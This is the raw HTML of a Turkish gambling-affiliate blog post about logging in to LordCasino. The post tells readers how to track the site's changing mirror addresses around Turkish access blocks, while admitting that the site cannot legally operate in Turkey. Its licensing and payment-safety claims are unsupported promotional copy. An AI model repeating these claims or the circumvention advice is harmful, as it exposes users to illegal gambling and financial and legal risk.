.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}.navigation-branding img, .site-logo.mobile-header-logo{height:50px;}.navigation-branding .main-title{line-height:50px;}}
</style>
<script src="https://casino.guncelgiris10.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://casino.guncelgiris10.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casino.guncelgiris10.com/wp-json/wp/v2/posts/300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casino.guncelgiris10.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://casino.guncelgiris10.com/?p=300' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://casino.guncelgiris10.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasino.guncelgiris10.com%2Funcategorized%2Flordcasino-giris%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://casino.guncelgiris10.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasino.guncelgiris10.com%2Funcategorized%2Flordcasino-giris%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X4HJ2RV4ZZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X4HJ2RV4ZZ');
</script>
	<link rel="icon" href="https://casino.guncelgiris10.com/wp-content/uploads/2023/08/cropped-guncel-giris-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://casino.guncelgiris10.com/wp-content/uploads/2023/08/cropped-guncel-giris-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://casino.guncelgiris10.com/wp-content/uploads/2023/08/cropped-guncel-giris-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://casino.guncelgiris10.com/wp-content/uploads/2023/08/cropped-guncel-giris-ico-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-300 single-format-standard wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress_child post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-no-transition sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<nav class="has-branding main-navigation nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><p class="main-title" itemprop="headline">
					<a href="https://casino.guncelgiris10.com/" rel="home">
						Güncel Giriş Adresleri
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-rumour" class=" menu sf-menu"><li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-237"><a href="/">Ana Sayfa</a></li>
<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-626"><a href="https://casino.guncelgiris10.com/casino-giris-blog/">Casino Giriş Blog</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-627"><a rel="privacy-policy" href="https://casino.guncelgiris10.com/privacy-policy-2/">Gizlilik Politikası</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://casino.guncelgiris10.com/bize-ulasin/">Bize Ulaşın</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Aramayı aç" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-300" class="post-300 post type-post status-publish format-standard hentry category-uncategorized infinite-scroll-item no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">LordCasino Giriş</h1><div class="gb-container gb-container-8a25fc79">
<figure class="gb-block-image gb-block-image-1d0c2988"><img alt='' src='https://casino.guncelgiris10.com/wp-content/litespeed/avatar/0eb03195656c1ac510ee03eb10abc464.jpg?ver=1762127430' srcset='https://casino.guncelgiris10.com/wp-content/litespeed/avatar/1d62e55ba698e917d9071259cd3b7719.jpg?ver=1762127431 2x' class='avatar avatar-30 photo gb-image-1d0c2988' height='30' width='30' decoding='async'/></figure>


<div class="gb-headline gb-headline-3fb4928a gb-headline-text"><a href="https://casino.guncelgiris10.com/author/guncelgiris/">guncelgiris</a></div>



<div class="gb-headline gb-headline-f9b55781 gb-headline-text"><time class="entry-date published" datetime="2023-08-30T15:50:10+03:00">30/08/2023</time></div>



</div><div style="padding:15px; border:1px solid #ddd; background:#333; margin:10px 0;"><strong style="color:#eee"> Güncel Giriş Adresi: </strong><a href="#">adres</a></div>
			</header>
			
		<div class="entry-content" itemprop="text">
			
<p>Lordcasino, Türkiye&#8217;nin en popüler bahis ve casino sitelerinden biridir. 2016 yılında kurulan site, Malta Gaming Authority (MGA) tarafından lisanslı olup, Curacao eGaming tarafından da denetlenmektedir. Lordcasino, geniş oyun seçenekleri, yüksek oranlar ve güvenilir ödeme yöntemleri ile kullanıcılarına en iyi bahis deneyimini sunmayı hedeflemektedir.</p>



<p>Lordcasino&#8217;ya giriş yapmak için, sitenin güncel giriş adresini bilmeniz gerekmektedir. Sitenin giriş adresi, Türkiye&#8217;de uygulanan erişim engellemeleri nedeniyle sık sık değişmektedir. Lordcasino&#8217;nun güncel giriş adresine ulaşmanın en kolay yolu, sitenin sosyal medya hesaplarını takip etmek veya sitenin e-posta bültenine abone olmaktır.</p>



<p>Lordcasino&#8217;nun güncel giriş adresini biliyorsanız, siteye giriş yapmak için aşağıdaki adımları takip edebilirsiniz:</p>



<ol class="wp-block-list">
<li><strong>Google&#8217;da &#8220;Lordcasino&#8221; araması yapın.</strong></li>



<li><strong>Sitenin güncel giriş adresinin bulunduğu linke tıklayın.</strong></li>



<li><strong>Giriş yap butonuna tıklayın.</strong></li>
</ol>



<p>Lordcasino&#8217;ya giriş yapmak için, sitenin kullanıcı adı ve şifresini bilmeniz gerekmektedir. Hesabınız yoksa, siteye üye olarak giriş yapabilirsiniz.</p>



<p>Lordcasino&#8217;nun güncel giriş adresini bulmanın bir diğer yolu da, sitenin resmi mobil uygulamasını kullanmaktır. Lordcasino&#8217;nun mobil uygulaması, Android ve iOS işletim sistemli cihazlar için kullanılabilir. Mobil uygulamayı indirmek için, App Store veya Google Play Store&#8217;u ziyaret edebilirsiniz.</p>



<p>Lordcasino&#8217;nun güncel giriş adresini takip etmek için aşağıdaki yöntemleri kullanabilirsiniz:</p>



<ul class="wp-block-list">
<li>Sitenin sosyal medya hesaplarını takip edin.</li>



<li>Sitenin e-posta bültenine abone olun.</li>



<li>Sitenin SMS bildirimlerine abone olun.</li>
</ul>



<p>Lordcasino&#8217;nun güncel giriş adresini bulmakta sorun yaşıyorsanız, sitenin müşteri hizmetleri ile iletişime geçebilirsiniz. Müşteri hizmetleri, 7/24 hizmet vermektedir.</p>



<p><strong>Lordcasino Giriş Avantajları</strong></p>



<p>Lordcasino&#8217;ya giriş yapmak için bazı avantajlar bulunmaktadır. Bu avantajlar şunlardır:</p>



<ul class="wp-block-list">
<li><strong>Geniş oyun seçenekleri:</strong>&nbsp;Lordcasino, kullanıcılarına spor bahisleri, casino oyunları, canlı casino oyunları, canlı bahisler, tombala, sanal sporlar, e-sporlar ve daha birçok oyun seçeneği sunmaktadır.</li>



<li><strong>Yüksek oranlar:</strong>&nbsp;Lordcasino, kullanıcılarına yüksek oranlar sunmaktadır. Bu sayede, kullanıcılar daha fazla kazanç elde etme şansına sahip olmaktadır.</li>



<li><strong>Güvenilir ödeme yöntemleri:</strong>&nbsp;Lordcasino, kullanıcılarına güvenilir ödeme yöntemleri sunmaktadır. Bu sayede, kullanıcılar para yatırma ve çekme işlemlerini kolayca ve güvenli bir şekilde gerçekleştirebilmektedir.</li>



<li><strong>7/24 müşteri hizmetleri desteği:</strong>&nbsp;Lordcasino, kullanıcılarına 7/24 müşteri hizmetleri desteği sunmaktadır. Bu sayede, kullanıcılar herhangi bir sorun yaşadıkları zaman yardım alabilirler.</li>
</ul>



<p><strong>Lordcasino Giriş Dezavantajları</strong></p>



<p>Lordcasino&#8217;ya giriş yapmak için bazı dezavantajlar da bulunmaktadır. Bu dezavantajlar şunlardır:</p>



<ul class="wp-block-list">
<li><strong>Erişim engellemeleri:</strong>&nbsp;Lordcasino, Türkiye&#8217;de uygulanan erişim engellemeleri nedeniyle sık sık giriş adresini değiştirmektedir. Bu nedenle, kullanıcılar siteye giriş yapmak için güncel giriş adresini takip etmek zorundadır.</li>



<li><strong>Yasal durum:</strong>&nbsp;Lordcasino, Türkiye&#8217;de yasal olarak hizmet verememektedir. Bu nedenle, kullanıcılar siteye giriş yaptıklarında yasal bir risk altına girebilirler.</li>
</ul>



<p><strong>Sonuç</strong></p>



<p>Lordcasino, <a href="https://bahissiteleri11.com/guvenilir-bahis-siteleri/">Türkiye&#8217;nin en popüler bahis ve casino siteleri</a>nden biridir. Site, geniş oyun seçenekleri, yüksek oranlar ve güvenilir ödeme yöntemleri ile kullanıcılarına en iyi bahis deneyimini sunmayı hedeflemektedir. Ancak, sitenin Türkiye&#8217;de yasal olarak hizmet verememesi bir dezavantaj olarak sayılabilir.</p>
		</div>

		<div style="padding:15px; border:1px solid #ddd; background:#333; margin:10px 0;"><strong style="color:#eee"> Güncel Giriş Adresi: </strong><a href="#">adres</a></div>
		<footer class="entry-meta" aria-label="Entry meta">
					<nav id="nav-below" class="post-navigation" aria-label="Yazılar">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://casino.guncelgiris10.com/uncategorized/1xbet-slot-giris/" rel="prev">1xBet Slot Giriş</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://casino.guncelgiris10.com/mobilbahis/mobil-bahis-giris/" rel="next">Mobil Bahis Giriş</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>

<div class="gb-container gb-container-0d2aa8aa">

<div class="gb-grid-wrapper gb-grid-wrapper-61ba6a4d gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-4e822da2 gb-query-loop-item post-713 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="gb-container gb-container-4e822da2">
<div class="gb-container gb-container-39318b29">
<figure class="gb-block-image gb-block-image-9ce771b4"><img width="150" height="150" src="https://casino.guncelgiris10.com/wp-content/uploads/2025/11/thumbnail_455a8f47-98bf-45c5-b3ad-39810ed90782-150x150.jpg" class="gb-image-9ce771b4" alt="türkiye’de güvenilir kumar siteleri" decoding="async" loading="lazy" srcset="https://casino.guncelgiris10.com/wp-content/uploads/2025/11/thumbnail_455a8f47-98bf-45c5-b3ad-39810ed90782-150x150.jpg 150w, https://casino.guncelgiris10.com/wp-content/uploads/2025/11/thumbnail_455a8f47-98bf-45c5-b3ad-39810ed90782-300x300.jpg 300w, https://casino.guncelgiris10.com/wp-content/uploads/2025/11/thumbnail_455a8f47-98bf-45c5-b3ad-39810ed90782.jpg 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /></figure>
</div>

<div class="gb-container gb-container-326e31ba">
<div class="gb-headline gb-headline-92c225ff gb-headline-text"><a href="https://casino.guncelgiris10.com/blog/turkiyede-guvenilir-kumar-siteleri-2025-kapsamli-rehberi/">Türkiye&#8217;de Güvenilir Kumar Siteleri: 2025 Kapsamlı Rehberi</a></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-4e822da2 gb-query-loop-item post-709 post type-post status-publish format-standard hentry category-blog"><div class="gb-container gb-container-4e822da2">
<div class="gb-container gb-container-39318b29">

</div>

<div class="gb-container gb-container-326e31ba">
<div class="gb-headline gb-headline-92c225ff gb-headline-text"><a href="https://casino.guncelgiris10.com/blog/turkiye-poker-siteleri-2025-guvenilir-platformlar-ve-kapsamli-inceleme-rehberi/">Türkiye Poker Siteleri 2025: Güvenilir Platformlar ve Kapsamlı İnceleme Rehberi</a></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-4e822da2 gb-query-loop-item post-707 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="gb-container gb-container-4e822da2">
<div class="gb-container gb-container-39318b29">
<figure class="gb-block-image gb-block-image-9ce771b4"><img width="150" height="150" src="https://casino.guncelgiris10.com/wp-content/uploads/2025/10/thumbnail_4a57c4ca-e06b-462f-9523-8611ed6ab257-150x150.jpg" class="gb-image-9ce771b4" alt="deneme bonusu veren yeni siteler" decoding="async" loading="lazy" srcset="https://casino.guncelgiris10.com/wp-content/uploads/2025/10/thumbnail_4a57c4ca-e06b-462f-9523-8611ed6ab257-150x150.jpg 150w, https://casino.guncelgiris10.com/wp-content/uploads/2025/10/thumbnail_4a57c4ca-e06b-462f-9523-8611ed6ab257-300x300.jpg 300w, https://casino.guncelgiris10.com/wp-content/uploads/2025/10/thumbnail_4a57c4ca-e06b-462f-9523-8611ed6ab257.jpg 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /></figure>
</div>

<div class="gb-container gb-container-326e31ba">
<div class="gb-headline gb-headline-92c225ff gb-headline-text"><a href="https://casino.guncelgiris10.com/blog/deneme-bonusu-veren-yeni-siteler-2025-guncel-liste-ve-detayli-inceleme/">Deneme Bonusu Veren Yeni Siteler 2025: Güncel Liste ve Detaylı İnceleme</a></div>
</div>
</div></div>
</div>

</div>
<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; 2025 guncel-giris.net				</div>
			</div>
		</footer>
		</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation do-overlay" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress_child\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://casino.guncelgiris10.com/">
		<label for="search-modal-input" class="screen-reader-text">için ara</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
			<button aria-label="Ara"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://casino.guncelgiris10.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://casino.guncelgiris10.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js" id="generate-offside-js"></script>
<!--[if lte IE 11]>
<script src="https://casino.guncelgiris10.com/wp-content/themes/generatepress/assets/js/classList.min.js" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
</script>
<script src="https://casino.guncelgiris10.com/wp-content/themes/generatepress/assets/js/menu.min.js" id="generate-menu-js"></script>
<script src="https://casino.guncelgiris10.com/wp-content/themes/generatepress/assets/dist/modal.js" id="generate-modal-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"533c8101651743ecacfdc5e752553752","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
